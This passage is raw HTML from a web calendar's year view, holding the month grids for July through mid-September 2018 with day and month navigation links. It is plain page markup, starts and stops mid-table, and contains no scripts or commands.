						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180708">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180708"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180708"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180709">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180709"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180709"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180710">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180710"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180710"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180711">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180711"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180711"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180712">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180712"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180712"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180713">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180713"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180713"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180714">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180714"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180714"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180715">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180715"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180715"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180716">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180716"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180716"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180717">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180717"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180717"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180718">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180718"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180718"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180719">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180719"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180719"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180720">20</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180720"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180720"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180721">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180721"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180721"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180722">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180722"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180722"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180723">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180723"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180723"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180724">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180724"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180724"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180725">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180725"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180725"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180726">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180726"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180726"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180727">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180727"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180727"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180728">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180728"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180728"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180729">29</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180729"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180729"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180730">30</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180730"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180730"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180731">31</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180731"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180731"></a>
						</div>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180801">1</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180802">2</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180803">3</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180804">4</a>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
						<td class="yearmiddle" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180801">August</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180729">29</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180730">30</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180731">31</a>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180801">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180801"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180801"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180802">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180802"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180802"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180803">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180803"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180803"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180804">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180804"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180804"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180805">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180805"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180805"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180806">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180806"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180806"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180807">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180807"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180807"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180808">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180808"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180808"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180809">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180809"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180809"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180810">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180810"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180810"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180811">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180811"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180811"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180812">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180812"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180812"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180813">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180813"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180813"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180814">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180814"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180814"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180815">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180815"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180815"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180816">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180816"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180816"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180817">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180817"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180817"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180818">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180818"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180818"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180819">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180819"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180819"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180820">20</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180820"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180820"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180821">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180821"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180821"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180822">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180822"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180822"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180823">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180823"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180823"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180824">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180824"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180824"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180825">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180825"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180825"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180826">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180826"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180826"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180827">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180827"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180827"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180828">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180828"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180828"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180829">29</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180829"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180829"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180830">30</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180830"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180830"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180831">31</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180831"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180831"></a>
						</div>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180901">1</a>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
						<td class="yearright" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180901">September</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180826">26</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180827">27</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180828">28</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180829">29</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180830">30</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180831">31</a>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180901">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180901"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180901"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180902">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180902"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180902"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180903">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180903"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180903"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180904">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180904"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180904"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180905">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180905"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180905"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180906">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180906"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180906"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180907">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180907"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180907"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180908">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180908"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180908"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180909">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180909"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180909"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180910">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180910"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180910"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180911">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180911"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180911"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180912">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180912"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180912"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180913">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180913"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180913"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180914">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180914"></a>
